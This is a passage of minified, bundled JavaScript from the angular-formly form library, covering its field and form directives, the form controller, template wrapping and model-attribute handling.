options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var type=arguments.length<=2||arguments[2]===undefined?{}:arguments[2];_angularFix2['default'].forEach([type.controller,options.controller],function(controller){if(controller){$controller(controller,{$scope:scope});}});}\nfunction setupFieldGroup(){$scope.options.options=$scope.options.options||{};$scope.options.options.formState=$scope.formState;$scope.to=$scope.options.templateOptions;}}\nfunction fieldLink(scope,el,attrs,formlyFormCtrl){if(scope.options.fieldGroup){setFieldGroupTemplate();return;}\nif(!formlyFormCtrl&&scope.options.model){scope.$watch('options.model',function(){return scope.options.runExpressions();},true);}\naddAttributes();addClasses();var type=getFieldType(scope.options);var args=arguments;var thusly=this;var fieldCount=0;var fieldManipulators=getManipulators(scope.options,scope.formOptions);getFieldTemplate(scope.options).then(runManipulators(fieldManipulators.preWrapper)).then(transcludeInWrappers(scope.options,scope.formOptions)).then(runManipulators(fieldManipulators.postWrapper)).then(setElementTemplate).then(watchFormControl).then(callLinkFunctions)['catch'](function(error){formlyWarn('there-was-a-problem-setting-the-template-for-this-field','There was a problem setting the template for this field ',scope.options,error);});function setFieldGroupTemplate(){checkFieldGroupApi(scope.options);el.addClass('formly-field-group');var extraAttributes='';if(scope.options.elementAttributes){extraAttributes=Object.keys(scope.options.elementAttributes).map(function(key){return key+'=\"'+scope.options.elementAttributes[key]+'\"';}).join(' ');}\nvar modelValue='model';scope.options.form=scope.form;if(scope.options.key){modelValue='model[\\''+scope.options.key+'\\']';}\ngetTemplate('\\n          <formly-form model=\"'+modelValue+'\"\\n                       fields=\"options.fieldGroup\"\\n                       options=\"options.options\"\\n                       form=\"options.form\"\\n                       class=\"'+scope.options.className+'\"\\n                       '+extraAttributes+'\\n                       is-field-group>\\n          </formly-form>\\n        ').then(transcludeInWrappers(scope.options,scope.formOptions)).then(setElementTemplate);}\nfunction addAttributes(){if(scope.options.elementAttributes){el.attr(scope.options.elementAttributes);}}\nfunction addClasses(){if(scope.options.className){el.addClass(scope.options.className);}\nif(scope.options.type){}}\nfunction setElementTemplate(templateString){el.html(asHtml(templateString));$compile(el.contents())(scope);return templateString;}\nfunction watchFormControl(templateString){var stopWatchingShowError=_angularFix2['default'].noop;if(scope.options.noFormControl){return;}\nvar templateEl=_angularFix2['default'].element('<div>'+templateString+'</div>');var ngModelNodes=templateEl[0].querySelectorAll('[ng-model],[data-ng-model]');if(ngModelNodes.length){_angularFix2['default'].forEach(ngModelNodes,function(ngModelNode){fieldCount++;watchFieldNameOrExistence(ngModelNode.getAttribute('name'));});}\nfunction watchFieldNameOrExistence(name){var nameExpressionRegex=/\\{\\{(.*?)}}/;var nameExpression=nameExpressionRegex.exec(name);if(nameExpression){name=$interpolate(name)(scope);}\nwatchFieldExistence(name);}\nfunction watchFieldExistence(name){scope.$watch('form[\"'+name+'\"]',function formControlChange(formControl){if(formControl){if(fieldCount>1){if(!scope.options.formControl){scope.options.formControl=[];}\nscope.options.formControl.push(formControl);}else{scope.options.formControl=formControl;}\nscope.fc=scope.options.formControl;stopWatchingShowError();addShowMessagesWatcher();addParsers();addFormatters();}});}\nfunction addShowMessagesWatcher(){stopWatchingShowError=scope.$watch(function watchShowValidationChange(){var customExpression=formlyConfig.extras.errorExistsAndShouldBeVisibleExpression;var options=scope.options;var formControls=arrayify(scope.fc);if(!formControls.some(function(fc){return fc.$invalid;})){return false;}else if(typeof options.validation.show==='boolean'){return options.validation.show;}else if(customExpression){return formControls.some(function(fc){return formlyUtil.formlyEval(scope,customExpression,fc.$modelValue,fc.$viewValue);});}else{return formControls.some(function(fc){var noTouchedButDirty=_angularFix2['default'].isUndefined(fc.$touched)&&fc.$dirty;return fc.$touched||noTouchedButDirty;});}},function onShowValidationChange(show){scope.options.validation.errorExistsAndShouldBeVisible=show;scope.showError=show;});}\nfunction addParsers(){setParsersOrFormatters('parsers');}\nfunction addFormatters(){setParsersOrFormatters('formatters');var ctrl=scope.fc;var formWasPristine=scope.form.$pristine;if(scope.options.formatters){(function(){var value=ctrl.$modelValue;ctrl.$formatters.forEach(function(formatter){value=formatter(value);});ctrl.$setViewValue(value);ctrl.$render();ctrl.$setPristine();if(formWasPristine){scope.form.$setPristine();}})();}}\nfunction setParsersOrFormatters(which){var originalThingProp='originalParser';if(which==='formatters'){originalThingProp='originalFormatter';}\nvar things=getThingsFromType(type);things=formlyUtil.extendArray(things,getThingsFromOptionsTypes(scope.options.optionsTypes));things=formlyUtil.extendArray(things,scope.options[which]);_angularFix2['default'].forEach(things,function(thing,index){things[index]=getFormlyExpressionThing(thing);});var ngModelCtrls=scope.fc;if(!_angularFix2['default'].isArray(ngModelCtrls)){ngModelCtrls=[ngModelCtrls];}\n_angularFix2['default'].forEach(ngModelCtrls,function(ngModelCtrl){var _ngModelCtrl;ngModelCtrl['$'+which]=(_ngModelCtrl=ngModelCtrl['$'+which]).concat.apply(_ngModelCtrl,_toConsumableArray(things));});function getThingsFromType(theType){if(!theType){return[];}\nif(_angularFix2['default'].isString(theType)){theType=formlyConfig.getType(theType,true,scope.options);}\nvar typeThings=[];if(theType['extends']){typeThings=formlyUtil.extendArray(typeThings,getThingsFromType(theType['extends']));}\ntypeThings=formlyUtil.extendArray(typeThings,getDefaultOptionsProperty(theType,which,[]));typeThings=formlyUtil.extendArray(typeThings,getThingsFromOptionsTypes(getDefaultOptionsOptionsTypes(theType)));return typeThings;}\nfunction getThingsFromOptionsTypes(){var optionsTypes=arguments.length<=0||arguments[0]===undefined?[]:arguments[0];var optionsTypesThings=[];_angularFix2['default'].forEach(_angularFix2['default'].copy(arrayify(optionsTypes)).reverse(),function(optionsTypeName){optionsTypesThings=formlyUtil.extendArray(optionsTypesThings,getThingsFromType(optionsTypeName));});return optionsTypesThings;}\nfunction getFormlyExpressionThing(thing){formlyExpressionParserOrFormatterFunction[originalThingProp]=thing;return formlyExpressionParserOrFormatterFunction;function formlyExpressionParserOrFormatterFunction($viewValue){var $modelValue=scope.options.value();return formlyUtil.formlyEval(scope,thing,$modelValue,$viewValue);}}}}\nfunction callLinkFunctions(){if(type&&type.link){type.link.apply(thusly,args);}\nif(scope.options.link){scope.options.link.apply(thusly,args);}}\nfunction runManipulators(manipulators){return function runManipulatorsOnTemplate(templateToManipulate){var chain=$q.when(templateToManipulate);_angularFix2['default'].forEach(manipulators,function(manipulator){chain=chain.then(function(template){return $q.when(manipulator(template,scope.options,scope)).then(function(newTemplate){return _angularFix2['default'].isString(newTemplate)?newTemplate:asHtml(newTemplate);});});});return chain;};}}\nfunction asHtml(el){var wrapper=_angularFix2['default'].element('<a></a>');return wrapper.append(el).html();}\nfunction getFieldType(options){return options.type&&formlyConfig.getType(options.type);}\nfunction getManipulators(options,formOptions){var preWrapper=[];var postWrapper=[];addManipulators(options.templateManipulators);addManipulators(formOptions.templateManipulators);addManipulators(formlyConfig.templateManipulators);return{preWrapper:preWrapper,postWrapper:postWrapper};function addManipulators(manipulators){var _ref=manipulators||{};var _ref$preWrapper=_ref.preWrapper;var pre=_ref$preWrapper===undefined?[]:_ref$preWrapper;var _ref$postWrapper=_ref.postWrapper;var post=_ref$postWrapper===undefined?[]:_ref$postWrapper;preWrapper=preWrapper.concat(pre);postWrapper=postWrapper.concat(post);}}\nfunction getFieldTemplate(options){function fromOptionsOrType(key,fieldType){if(_angularFix2['default'].isDefined(options[key])){return options[key];}else if(fieldType&&_angularFix2['default'].isDefined(fieldType[key])){return fieldType[key];}}\nvar type=formlyConfig.getType(options.type,true,options);var template=fromOptionsOrType('template',type);var templateUrl=fromOptionsOrType('templateUrl',type);if(_angularFix2['default'].isUndefined(template)&&!templateUrl){throw formlyUsability.getFieldError('type-type-has-no-template','Type \\''+options.type+'\\' has no template. On element:',options);}\nreturn getTemplate(templateUrl||template,_angularFix2['default'].isUndefined(template),options);}\nfunction getTemplate(template,isUrl,options){var templatePromise=undefined;if(_angularFix2['default'].isFunction(template)){templatePromise=$q.when(template(options));}else{templatePromise=$q.when(template);}\nif(!isUrl){return templatePromise;}else{var _ret3=(function(){var httpOptions={cache:$templateCache};return{v:templatePromise.then(function(url){return $http.get(url,httpOptions);}).then(function(response){return response.data;})['catch'](function handleErrorGettingATemplate(error){formlyWarn('problem-loading-template-for-templateurl','Problem loading template for '+template,error);})};})();if(typeof _ret3==='object')return _ret3.v;}}\nfunction transcludeInWrappers(options,formOptions){var wrapper=getWrapperOption(options,formOptions);return function transcludeTemplate(template){if(!wrapper.length){return $q.when(template);}\nwrapper.forEach(function(aWrapper){formlyUsability.checkWrapper(aWrapper,options);runApiCheck(aWrapper,options);});var promises=wrapper.map(function(w){return getTemplate(w.template||w.templateUrl,!w.template);});return $q.all(promises).then(function(wrappersTemplates){wrappersTemplates.forEach(function(wrapperTemplate,index){formlyUsability.checkWrapperTemplate(wrapperTemplate,wrapper[index]);});wrappersTemplates.reverse();var totalWrapper=wrappersTemplates.shift();wrappersTemplates.forEach(function(wrapperTemplate){totalWrapper=doTransclusion(totalWrapper,wrapperTemplate);});return doTransclusion(totalWrapper,template);});};}\nfunction doTransclusion(wrapper,template){var superWrapper=_angularFix2['default'].element('<a></a>');superWrapper.append(wrapper);var transcludeEl=superWrapper.find('formly-transclude');if(!transcludeEl.length){transcludeEl=formlyUtil.findByNodeName(superWrapper,'formly-transclude');}\nif(transcludeEl){transcludeEl.replaceWith(template);}else{transcludeEl=superWrapper.find('div[formly-transclude]');if(transcludeEl.length){transcludeEl.append(template);}}\nreturn superWrapper.html();}\nfunction getWrapperOption(options,formOptions){var wrapper=options.wrapper;if(wrapper===null){return[];}\nif(!wrapper){wrapper=arrayify(formlyConfig.getWrapperByType(options.type));}else{wrapper=arrayify(wrapper).map(formlyConfig.getWrapper);}\nvar type=formlyConfig.getType(options.type,true,options);if(type&&type.wrapper){var typeWrappers=arrayify(type.wrapper).map(formlyConfig.getWrapper);wrapper=wrapper.concat(typeWrappers);}\nif(formOptions.wrapper){var formWrappers=arrayify(formOptions.wrapper).map(formlyConfig.getWrapper);wrapper=wrapper.concat(formWrappers);}\nvar defaultWrapper=formlyConfig.getWrapper();if(defaultWrapper){wrapper.push(defaultWrapper);}\nreturn wrapper;}\nfunction checkApi(options){formlyApiCheck['throw'](formlyApiCheck.formlyFieldOptions,options,{prefix:'formly-field directive',url:'formly-field-directive-validation-failed'});var type=options.type&&formlyConfig.getType(options.type);if(type){runApiCheck(type,options,true);}\nif(options.expressionProperties&&options.expressionProperties.hide){formlyWarn('dont-use-expressionproperties.hide-use-hideexpression-instead','You have specified `hide` in `expressionProperties`. Use `hideExpression` instead',options);}}\nfunction checkFieldGroupApi(options){formlyApiCheck['throw'](formlyApiCheck.fieldGroup,options,{prefix:'formly-field directive',url:'formly-field-directive-validation-failed'});}\nfunction runApiCheck(_ref2,options,forType){var apiCheck=_ref2.apiCheck;var apiCheckInstance=_ref2.apiCheckInstance;var apiCheckFunction=_ref2.apiCheckFunction;var apiCheckOptions=_ref2.apiCheckOptions;runApiCheckForType(apiCheck,apiCheckInstance,apiCheckFunction,apiCheckOptions,options);if(forType&&options.type){_angularFix2['default'].forEach(formlyConfig.getTypeHeritage(options.type),function(type){runApiCheckForType(type.apiCheck,type.apiCheckInstance,type.apiCheckFunction,type.apiCheckOptions,options);});}}\nfunction runApiCheckForType(apiCheck,apiCheckInstance,apiCheckFunction,apiCheckOptions,options){if(!apiCheck){return;}\nvar instance=apiCheckInstance||formlyConfig.extras.apiCheckInstance||formlyApiCheck;if(instance.config.disabled||_apiCheck2['default'].globalConfig.disabled){return;}\nvar fn=apiCheckFunction||'warn';var checkerObjects=apiCheck(instance);_angularFix2['default'].forEach(checkerObjects,function(shape,name){var checker=instance.shape(shape);var checkOptions=_angularFix2['default'].extend({prefix:'formly-field type '+options.type+' for property '+name,url:formlyApiCheck.config.output.docsBaseUrl+'formly-field-type-apicheck-failed'},apiCheckOptions);instance[fn](checker,options[name],checkOptions);});}}\nfunction getDefaultOptionsOptionsTypes(type){return getDefaultOptionsProperty(type,'optionsTypes',[]);}\nfunction getDefaultOptionsProperty(type,prop,defaultValue){return type.defaultOptions&&type.defaultOptions[prop]||defaultValue;}\nmodule.exports=exports['default'];},function(module,exports){'use strict';formlyFocus.$inject=[\"$timeout\",\"$document\"];Object.defineProperty(exports,'__esModule',{value:true});exports['default']=formlyFocus;function formlyFocus($timeout,$document){return{restrict:'A',link:function formlyFocusLink(scope,element,attrs){var previousEl=null;var el=element[0];var doc=$document[0];attrs.$observe('formlyFocus',function respondToFocusExpressionChange(value){if(value==='true'){$timeout(function setElementFocus(){previousEl=doc.activeElement;el.focus();},~~attrs.focusWait);}else if(value==='false'){if(doc.activeElement===el){el.blur();if(attrs.hasOwnProperty('refocus')&&previousEl){previousEl.focus();}}}});}};}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';formlyForm.$inject=[\"formlyUsability\",\"formlyWarn\",\"$parse\",\"formlyConfig\",\"$interpolate\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);exports['default']=formlyForm;function formlyForm(formlyUsability,formlyWarn,$parse,formlyConfig,$interpolate){var currentFormId=1;return{restrict:'AE',template:formlyFormGetTemplate,replace:true,transclude:true,scope:{fields:'=',model:'=',form:'=?',options:'=?'},controller:'FormlyFormController',link:formlyFormLink};function formlyFormGetTemplate(el,attrs){var rootEl=getRootEl();var fieldRootEl=getFieldRootEl();var formId='formly_'+currentFormId++;var parentFormAttributes='';if(attrs.hasOwnProperty('isFieldGroup')&&el.parent().parent().hasClass('formly')){parentFormAttributes=copyAttributes(el.parent().parent()[0].attributes);}\nreturn'<'+rootEl+' class=\"formly\"\\n                 name=\"'+getFormName()+'\"\\n                 role=\"form\" '+parentFormAttributes+'>\\n          <'+fieldRootEl+' formly-field\\n               ng-repeat=\"field in fields '+getTrackBy()+'\"\\n               '+getHideDirective()+'=\"!field.hide\"\\n               class=\"formly-field\"\\n               options=\"field\"\\n               model=\"field.model || model\"\\n               original-model=\"model\"\\n               fields=\"fields\"\\n               form=\"theFormlyForm\"\\n               form-id=\"'+getFormName()+'\"\\n               form-state=\"options.formState\"\\n               form-options=\"options\"\\n               index=\"$index\">\\n          </'+fieldRootEl+'>\\n</'+rootEl+'>';return'\\n        <'+rootEl+' class=\"formly\"\\n                 name=\"'+getFormName()+'\"\\n                 role=\"form\" '+parentFormAttributes+'>\\n          <'+fieldRootEl+' formly-field\\n               ng-repeat=\"field in fields '+getTrackBy()+'\"\\n               '+getHideDirective()+'=\"!field.hide\"\\n               class=\"formly-field\"\\n               options=\"field\"\\n               model=\"field.model || model\"\\n               original-model=\"model\"\\n               fields=\"fields\"\\n               form=\"theFormlyForm\"\\n               form-id=\"'+getFormName()+'\"\\n               form-state=\"options.formState\"\\n               form-options=\"options\"\\n               index=\"$index\">\\n          </'+fieldRootEl+'>\\n          <div ng-transclude class=\"'+getTranscludeClass()+'\"></div>\\n        </'+rootEl+'>\\n      ';function getRootEl(){return attrs.rootEl||'ng-form';}\nfunction getFieldRootEl(){return attrs.fieldRootEl||'div';}\nfunction getHideDirective(){return attrs.hideDirective||formlyConfig.extras.defaultHideDirective||'ng-if';}\nfunction getTrackBy(){if(!attrs.trackBy){return'';}else{return'track by '+attrs.trackBy;}}\nfunction getFormName(){var formName=formId;var bindName=attrs.bindName;if(bindName){if(_angularFix2['default'].version.minor<3){throw formlyUsability.getFormlyError('bind-name attribute on formly-form not allowed in < angular 1.3');}\nformName=$interpolate.startSymbol()+'::\\'formly_\\' + '+bindName+$interpolate.endSymbol();}\nreturn formName;}\nfunction getTranscludeClass(){return attrs.transcludeClass||'';}\nfunction copyAttributes(attributes){var excluded=['model','form','fields','options','name','role','class','data-model','data-form','data-fields','data-options','data-name'];var arrayAttrs=[];_angularFix2['default'].forEach(attributes,function(_ref){var nodeName=_ref.nodeName;var value=_ref.value;if(nodeName!=='undefined'&&excluded.indexOf(nodeName)===-1){arrayAttrs.push(toKebabCase(nodeName)+'=\"'+value+'\"');}});return arrayAttrs.join(' ');}}\nfunction formlyFormLink(scope,el,attrs){setFormController();fixChromeAutocomplete();if(scope.$parent.options&&scope.$parent.options.className){$(el).closest('.formly-field').addClass(scope.$parent.options.className);}\nfunction setFormController(){var formId=attrs.name;scope.formId=formId;scope.theFormlyForm=scope[formId];if(attrs.form){var getter=$parse(attrs.form);var setter=getter.assign;var parentForm=getter(scope.$parent);if(parentForm){scope.theFormlyForm=parentForm;if(scope[formId]){scope.theFormlyForm.$removeControl(scope[formId]);}\nel.removeData('$formController');}else{setter(scope.$parent,scope[formId]);}}\nif(!scope.theFormlyForm&&!formlyConfig.disableWarnings){formlyWarn('formly-form-has-no-formcontroller','Your formly-form does not have a `form` property. Many functions of the form (like validation) may not work',el,scope);}}\nfunction fixChromeAutocomplete(){var global=formlyConfig.extras.removeChromeAutoComplete===true;var offInstance=scope.options&&scope.options.removeChromeAutoComplete===false;var onInstance=scope.options&&scope.options.removeChromeAutoComplete===true;if(global&&!offInstance||onInstance){var input=document.createElement('input');input.setAttribute('autocomplete','address-level4');input.setAttribute('hidden','true');el[0].appendChild(input);}}}\nfunction toKebabCase(string){if(string){return string.replace(/([A-Z])/g,function($1){return'-'+$1.toLowerCase();});}else{return'';}}}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';FormlyFormController.$inject=[\"formlyUsability\",\"formlyWarn\",\"formlyConfig\",\"$parse\",\"$scope\",\"formlyApiCheck\",\"formlyUtil\"];Object.defineProperty(exports,'__esModule',{value:true});var _slice=Array.prototype.slice;exports['default']=FormlyFormController;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2;}else{return Array.from(arr);}}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);function isFieldGroup(field){return field&&!!field.fieldGroup;}\nfunction FormlyFormController(formlyUsability,formlyWarn,formlyConfig,$parse,$scope,formlyApiCheck,formlyUtil){setupOptions();$scope.model=$scope.model||{};setupFields();if(!$scope.options.manualModelWatcher){$scope.$watch('model',onModelOrFormStateChange,true);$scope.$watch('$parent.model',onModelOrFormStateChange1,true);}else if(_angularFix2['default'].isFunction($scope.options.manualModelWatcher)){$scope.$watch($scope.options.manualModelWatcher,onModelOrFormStateChange,true);}\nif($scope.options.formState){$scope.$watch('options.formState',onModelOrFormStateChange,true);}\nfunction onModelOrFormStateChange(){_angularFix2['default'].forEach($scope.fields,runFieldExpressionProperties);}\nfunction onModelOrFormStateChange1(){_angularFix2['default'].forEach($scope.fields,runFieldExpressionProperties1);}\nfunction validateFormControl(formControl,promise){var validate=formControl.$validate;if(promise){promise.then(function(){return validate.apply(formControl);});}else{validate();}}\nfunction runFieldExpressionProperties(field,index){var model=field.model||$scope.model;var promise=field.runExpressions&&field.runExpressions();if(field.hideExpression){var val=model[field.key];field.hide=evalCloseToFormlyExpression(field.hideExpression,val,field,index,{model:model});}\nif(field.templateOptions.children){}\nif(field.extras&&field.extras.validateOnModelChange&&field.formControl){if(_angularFix2['default'].isArray(field.formControl)){_angularFix2['default'].forEach(field.formControl,function(formControl){validateFormControl(formControl,promise);});}else{validateFormControl(field.formControl,promise);}}}\nfunction runFieldExpressionProperties1(field,index){var model=field.model||$scope.model;var promise=field.runExpressions&&field.runExpressions();if(field.hideExpression){var val=model[field.key];field.hide=evalCloseToFormlyExpression(field.hideExpression,val,field,index,{model:model});}\nif(field.fieldGroup){_angularFix2['default'].forEach(field.fieldGroup,runFieldExpressionProperties1);}\nif(field.extras&&field.extras.validateOnModelChange&&field.formControl){if(_angularFix2['default'].isArray(field.formControl)){_angularFix2['default'].forEach(field.formControl,function(formControl){validateFormControl(formControl,promise);});}else{validateFormControl(field.formControl,promise);}}}\nfunction setupFields(){$scope.fields=$scope.fields||[];checkDeprecatedOptions($scope.options);var fieldTransforms=$scope.options.fieldTransform||formlyConfig.extras.fieldTransform;if(!_angularFix2['default'].isArray(fieldTransforms)){fieldTransforms=[fieldTransforms];}\n_angularFix2['default'].forEach(fieldTransforms,function transformFields(fieldTransform){if(fieldTransform){$scope.fields=fieldTransform($scope.fields,$scope.model,$scope.options,$scope.form);if(!$scope.fields){throw formlyUsability.getFormlyError('fieldTransform must return an array of fields');}}});setupModels();if($scope.options.watchAllExpressions){_angularFix2['default'].forEach($scope.fields,setupHideExpressionWatcher);}\n_angularFix2['default'].forEach($scope.fields,attachKey);_angularFix2['default'].forEach($scope.fields,setupWatchers);}\nfunction checkDeprecatedOptions(options){if(formlyConfig.extras.fieldTransform&&_angularFix2['default'].isFunction(formlyConfig.extras.fieldTransform)){formlyWarn('fieldtransform-as-a-function-deprecated','fieldTransform as a function has been deprecated.','Attempted for formlyConfig.extras: '+formlyConfig.extras.fieldTransform.name,formlyConfig.extras);}else if(options.fieldTransform&&_angularFix2['default'].isFunction(options.fieldTransform)){formlyWarn('fieldtransform-as-a-function-deprecated','fieldTransform as a function has been deprecated.','Attempted for form',options);}}\nfunction setupOptions(){formlyApiCheck['throw']([formlyApiCheck.formOptionsApi.optional],[$scope.options],{prefix:'formly-form options check'});$scope.options=$scope.options||{};$scope.options.formState=$scope.options.formState||{};_angularFix2['default'].extend($scope.options,{updateInitialValue:updateInitialValue,resetModel:resetModel});}\nfunction updateInitialValue(){_angularFix2['default'].forEach($scope.fields,function(field){if(isFieldGroup(field)&&field.options){field.options.updateInitialValue();}else{field.updateInitialValue();}});}\nfunction resetModel(){_angularFix2['default'].forEach($scope.fields,function(field){if(isFieldGroup(field)&&field.options){field.options.resetModel();}else if(field.resetModel){field.resetModel();}});}\nfunction setupModels(){var watchedModels=[$scope.model];var manualModelWatcher=$scope.options.manualModelWatcher;if($scope.options.formState){watchedModels.push($scope.options.formState);}\n_angularFix2['default'].forEach($scope.fields,function(field){var isNewModel=initModel(field);if(field.model&&isNewModel&&watchedModels.indexOf(field.model)===-1&&!manualModelWatcher){$scope.$watch(function(){return field.model;},onModelOrFormStateChange,true);watchedModels.push(field.model);}});}\nfunction setupHideExpressionWatcher(field,index){if(field.hideExpression){(function(){var model=field.model||$scope.model;$scope.$watch(function hideExpressionWatcher(){var val=model[field.key];return evalCloseToFormlyExpression(field.hideExpression,val,field,index,{model:model});},function(hide){return field.hide=hide;},true);})();}}\nfunction initModel(field){var isNewModel=true;if(_angularFix2['default'].isString(field.model)){(function(){var expression=field.model;isNewModel=!referencesCurrentlyWatchedModel(expression);field.model=resolveStringModel(expression);$scope.$watch(function(){return resolveStringModel(expression);},function(model){return field.model=model;});})();}\nreturn isNewModel;function resolveStringModel(expression){var index=$scope.fields.indexOf(field);var model=evalCloseToFormlyExpression(expression,undefined,field,index,{model:$scope.model});if(!model){throw formlyUsability.getFieldError('field-model-must-be-initialized','Field model must be initialized. When specifying a model as a string for a field, the result of the'+' expression must have been initialized ahead of time.',field);}\nreturn model;}}\nfunction referencesCurrentlyWatchedModel(expression){return['model','formState'].some(function(item){return formlyUtil.startsWith(expression,item+'.')||formlyUtil.startsWith(expression,item+'[');});}\nfunction attachKey(field,index){if(!isFieldGroup(field)){field.key=field.key||index||0;}}\nfunction setupWatchers(field,index){if(!_angularFix2['default'].isDefined(field.watcher)){return;}\nvar watchers=field.watcher;if(!_angularFix2['default'].isArray(watchers)){watchers=[watchers];}\n_angularFix2['default'].forEach(watchers,function setupWatcher(watcher){if(!_angularFix2['default'].isDefined(watcher.listener)&&!watcher.runFieldExpressions){throw formlyUsability.getFieldError('all-field-watchers-must-have-a-listener','All field watchers must have a listener',field);}\nvar watchExpression=getWatchExpression(watcher,field,index);var watchListener=getWatchListener(watcher,field,index);var type=watcher.type||'$watch';watcher.stopWatching=$scope[type](watchExpression,watchListener,watcher.watchDeep);});}\nfunction getWatchExpression(watcher,field,index){var watchExpression=undefined;if(!_angularFix2['default'].isUndefined(watcher.expression)){watchExpression=watcher.expression;}else if(field.key){watchExpression='model[\\''+field.key.toString().split('.').join('\\'][\\'')+'\\']';}\nif(_angularFix2['default'].isFunction(watchExpression)){(function(){var originalExpression=watchExpression;watchExpression=function formlyWatchExpression(){var args=modifyArgs.apply(undefined,[watcher,index].concat(_slice.call(arguments)));return originalExpression.apply(undefined,_toConsumableArray(args));};watchExpression.displayName='Formly Watch Expression for field for '+field.key;})();}else if(field.model){watchExpression=$parse(watchExpression).bind(null,$scope,{model:field.model});}\nreturn watchExpression;}\nfunction getWatchListener(watcher,field,index){var watchListener=watcher.listener;if(_angularFix2['default'].isFunction(watchListener)||watcher.runFieldExpressions){(function(){var originalListener=watchListener;watchListener=function formlyWatchListener(){var value=undefined;if(originalListener){var args=modifyArgs.apply(undefined,[watcher,index].concat(_slice.call(arguments)));value=originalListener.apply(undefined,_toConsumableArray(args));}\nif(watcher.runFieldExpressions){runFieldExpressionProperties(field,index);}\nreturn value;};watchListener.displayName='Formly Watch Listener for field for '+field.key;})();}\nreturn watchListener;}\nfunction modifyArgs(watcher,index){for(var _len=arguments.length,originalArgs=Array(_len>2?_len-2:0),_key=2;_key<_len;_key++){originalArgs[_key-2]=arguments[_key];}\nreturn[$scope.fields[index]].concat(originalArgs,[watcher.stopWatching]);}\nfunction evalCloseToFormlyExpression(expression,val,field,index){var extraLocals=arguments.length<=4||arguments[4]===undefined?{}:arguments[4];extraLocals=_angularFix2['default'].extend(getFormlyFieldLikeLocals(field,index),extraLocals);return formlyUtil.formlyEval($scope,expression,val,val,extraLocals);}\nfunction getFormlyFieldLikeLocals(field,index){return{model:field.model,options:field,index:index,formState:$scope.options.formState,originalModel:$scope.model,formOptions:$scope.options,formId:$scope.formId};}}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';addFormlyNgModelAttrsManipulator.$inject=[\"formlyConfig\",\"$interpolate\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);var _otherUtils=__webpack_require__(9);exports['default']=addFormlyNgModelAttrsManipulator;function addFormlyNgModelAttrsManipulator(formlyConfig,$interpolate){if(formlyConfig.extras.disableNgModelAttrsManipulator){return;}\nformlyConfig.templateManipulators.preWrapper.push(ngModelAttrsManipulator);function ngModelAttrsManipulator(template,options,scope){var node=document.createElement('div');var skip=options.extras&&options.extras.skipNgModelAttrsManipulator;if(skip===true){return template;}\nnode.innerHTML=template;var modelNodes=getNgModelNodes(node,skip);if(!modelNodes||!modelNodes.length){return template;}\naddIfNotPresent(modelNodes,'id',scope.id);addIfNotPresent(modelNodes,'name',scope.name||scope.id);addValidation();alterNgModelAttr();addModelOptions();addTemplateOptionsAttrs();addNgModelElAttrs();return node.innerHTML;function addValidation(){if(_angularFix2['default'].isDefined(options.validators)||_angularFix2['default'].isDefined(options.validation.messages)){addIfNotPresent(modelNodes,'formly-custom-validation','');}}\nfunction alterNgModelAttr(){if(isPropertyAccessor(options.key)){addRegardlessOfPresence(modelNodes,'ng-model','model.'+options.key);}}\nfunction addModelOptions(){if(_angularFix2['default'].isDefined(options.modelOptions)){addIfNotPresent(modelNodes,'ng-model-options','options.modelOptions');if(options.modelOptions.getterSetter){addRegardlessOfPresence(modelNodes,'ng-model','options.value');}}}\nfunction addTemplateOptionsAttrs(){if(!options.templateOptions&&!options.expressionProperties){return;}\nvar to=options.templateOptions||{};var ep=options.expressionProperties||{};var ngModelAttributes=getBuiltInAttributes();_angularFix2['default'].extend(ngModelAttributes,options.ngModelAttrs);_angularFix2['default'].forEach(ngModelAttributes,function(val,name){var attrVal=undefined,attrName=undefined;var ref='options.templateOptions[\\''+name+'\\']';var toVal=to[name];var epVal=getEpValue(ep,name);var inTo=_angularFix2['default'].isDefined(toVal);var inEp=_angularFix2['default'].isDefined(epVal);if(val.value){attrName=val.value;attrVal=name;}else if(val.statement&&inTo){attrName=val.statement;if(_angularFix2['default'].isString(to[name])){attrVal='$eval('+ref+')';}else if(_angularFix2['default'].isFunction(to[name])){attrVal=ref+'(model[options.key], options, this, $event)';}else{throw new Error('options.templateOptions.'+name+' must be a string or function: '+JSON.stringify(options));}}else if(val.bound&&inEp){attrName=val.bound;attrVal=ref;}else if((val.attribute||val.boolean)&&inEp){attrName=val.attribute||val.boolean;attrVal=''+$interpolate.startSymbol()+ref+$interpolate.endSymbol();}else if(val.attribute&&inTo){attrName=val.attribute;attrVal=toVal;}else if(val.boolean){if(inTo&&!inEp&&toVal){attrName=val.boolean;attrVal=true;}else{}}else if(val.bound&&inTo){attrName=val.bound;attrVal=ref;}\nif(_angularFix2['default'].isDefined(attrName)&&_angularFix2['default'].isDefined(attrVal)){addIfNotPresent(modelNodes,attrName,attrVal);}});}\nfunction addNgModelElAttrs(){_angularFix2['default'].forEach(options.ngModelElAttrs,function(val,name){addRegardlessOfPresence(modelNodes,name,val);});}}\nfunction getNgModelNodes(node,skip){var selectorNot=_angularFix2['default'].isString(skip)?':not('+skip+')':'';var skipNot=':not([formly-skip-ng-model-attrs-manipulator])';var query='[ng-model]'+selectorNot+skipNot+', [data-ng-model]'+selectorNot+skipNot;try{return node.querySelectorAll(query);}catch(e){return getNgModelNodesFallback(node,skip);}}\nfunction getNgModelNodesFallback(node,skip){var allNgModelNodes=node.querySelectorAll('[ng-model], [data-ng-model]');var matchingNgModelNodes=[];matchingNgModelNodes.item=function(i){return this[i];};for(var i=0;i<allNgModelNodes.length;i++){var 